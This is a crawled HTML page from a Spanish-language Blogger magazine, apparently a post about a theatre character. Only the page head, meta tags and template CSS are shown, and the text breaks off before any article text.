

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/2014/10/wenseslao-rolando-romero-acuna_96.html
body_size: 199687
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.revistadeprimeramano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.revistadeprimeramano.com/2014/10/wenseslao-rolando-romero-acuna_96.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Revista DE PRIMERA MANO - RSS" href="https://www.revistadeprimeramano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.blogger.com/feeds/4044921563698615399/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/577271449736087133/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk4UuEn5Vvjzb_aJuYOICkE4u-9D0lzgJzeD7DCPtZ7AK7DxuVcoGcx9yVP9wyIckwfrkxFgn_sDS8WSri0y59Dn8acJGFW1Y7IcAWmg8GMJRy6sSdPCZYdNOG18ZMhCLNR6h18T9P5CU/s1600/juan.jpg' rel='image_src'/>
<meta content='https://www.revistadeprimeramano.com/2014/10/wenseslao-rolando-romero-acuna_96.html' property='og:url'/>
<meta content='WENSESLAO ROLANDO ROMERO ACUÑA' property='og:title'/>
<meta content='PERSONAJE DE &quot;OJEASALTA COMISARÍA&quot; Edición 106 Lic. Juan Rojas personifica al valiente soldado de la obra teatral  Ojeasalta Comisaría, come...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk4UuEn5Vvjzb_aJuYOICkE4u-9D0lzgJzeD7DCPtZ7AK7DxuVcoGcx9yVP9wyIckwfrkxFgn_sDS8WSri0y59Dn8acJGFW1Y7IcAWmg8GMJRy6sSdPCZYdNOG18ZMhCLNR6h18T9P5CU/w1200-h630-p-k-no-nu/juan.jpg' property='og:image'/>
<title>
WENSESLAO ROLANDO ROMERO ACUÑA - Revista DE PRIMERA MANO
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='WENSESLAO ROLANDO ROMERO ACUÑA' property='og:title'/>
<meta content='https://www.revistadeprimeramano.com/2014/10/wenseslao-rolando-romero-acuna_96.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk4UuEn5Vvjzb_aJuYOICkE4u-9D0lzgJzeD7DCPtZ7AK7DxuVcoGcx9yVP9wyIckwfrkxFgn_sDS8WSri0y59Dn8acJGFW1Y7IcAWmg8GMJRy6sSdPCZYdNOG18ZMhCLNR6h18T9P5CU/s1600/juan.jpg' property='og:image'/>
<meta content='Revista DE PRIMERA MANO' property='og:site_name'/>
<meta content='https://www.revistadeprimeramano.com/' name='twitter:domain'/>
<meta content='WENSESLAO ROLANDO ROMERO ACUÑA' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk4UuEn5Vvjzb_aJuYOICkE4u-9D0lzgJzeD7DCPtZ7AK7DxuVcoGcx9yVP9wyIckwfrkxFgn_sDS8WSri0y59Dn8acJGFW1Y7IcAWmg8GMJRy6sSdPCZYdNOG18ZMhCLNR6h18T9P5CU/s1600/juan.jpg' name='twitter:image'/>
<meta content='WENSESLAO ROLANDO ROMERO ACUÑA' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#fd4326}
a:hover{color:#fd4326}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#fd4326}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fd4326}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #fd4326;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#fd4326}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#fd4326}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#fd4326;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#fd4326}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#fd4326}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
